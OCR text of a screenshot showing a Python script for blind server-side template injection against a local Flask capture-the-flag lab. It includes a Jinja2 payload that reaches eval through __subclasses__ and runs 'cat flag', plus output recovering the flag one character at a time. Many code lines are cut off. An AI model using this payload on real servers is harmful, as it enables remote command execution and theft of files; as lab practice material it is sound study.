 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject1 [E:\pythonProject1] - ssti盲注.py
pythonProject1 临时脚本 ssti盲注.py
漏洞银行BUGBANK bilibili
大咖面对面
项目
ssti盲注.py ssti.py
数据库
SciView
3
4
5
6
7 __class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__.eval("__import__('os').popen('cat flag')").read()|string).index('%s',%d,%d)}}"""%(j,i,i+1)
8 0.0.1:5000/level/3"
9 e}
10 ost(url=url, data=data)
11 res.text:
12
13
14
15
16
17
for i in range(40) for j in pt
运行: ssti盲注
SSTILAB{
SSTILAB{e
SSTILAB{en
SSTILAB{enj
SSTILAB{enjo
SSTILAB{enjoy
SSTILAB{enjoy_
SSTILAB{enjoy_f
SSTILAB{enjoy_fl
SSTILAB{enjoy_fla
SSTILAB{enjoy_flas
SSTILAB{enjoy_flask
SSTILAB{enjoy_flask_
SSTILAB{enjoy_flask_s
SSTILAB{enjoy_flask_ss
SSTILAB{enjoy_flask_sst
SSTILAB{enjoy_flask_ssti
SSTILAB{enjoy_flask_ssti}
结构
收藏夹
漏洞银行
BUGBANK.CN
PC IJ PS GO
英 拼
20:51
2021/10/29